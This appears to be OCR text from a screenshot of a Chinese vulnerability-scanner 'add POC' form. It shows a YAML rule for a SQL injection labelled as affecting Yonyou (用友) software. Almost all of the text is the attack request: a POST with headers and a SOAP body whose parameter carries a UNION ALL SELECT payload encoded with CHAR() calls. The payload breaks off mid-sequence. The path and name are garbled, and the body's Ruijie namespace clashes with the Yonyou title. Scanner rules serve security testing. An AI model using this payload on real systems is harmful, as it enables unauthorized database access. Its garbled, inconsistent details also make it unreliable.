 首页 〉 POC 〉 添加POC
漏洞名称: 用友G 注入漏洞
POC名称: 用友G SQL
POC详情:
1 params: []
2 name: 用友 iztion SQL
3 set: {}
4 rules:
5 - method: POST
6 path: /se ce
7 headers:
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
9 Accept-Encoding: gzip, deflate, br
10 Content-Type: text/xml;charset=UTF-8
11 Upgrade-Insecure-Requests: "1"
12 body: |-
13 <soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:ser="http://service.webservice.common.spl.ruijie.com">
14 <soapenv:Header/>
15 <soapenv:Body>
16 <ser:queryOperatorUuid>
17 <!--type: string-->
18 <ser:in0>1' UNION ALL SELECT
CHAR(113)+CHAR(107)+CHAR(118)+CHAR(120)+CHAR(113)+CHAR(102)+CHAR(107)+CH
AR(83)+CHAR(76)+CHAR(88)+CHAR(106)+CHAR(112)+CHAR(84)+CHAR(82)+CHAR(66)+
CHAR(103)+CHAR(118)+CHAR(113)+CHAR(66)+CHAR(110)+CHAR(110)+CHAR(114)+CHA
确定 重置 返回